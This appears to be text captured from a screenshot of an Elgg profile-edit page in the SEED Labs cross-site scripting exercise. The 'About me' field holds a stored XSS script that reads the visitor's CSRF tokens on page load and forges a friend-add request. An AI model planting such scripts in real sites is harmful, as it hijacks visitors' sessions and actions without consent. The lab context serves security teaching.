 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" +
ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications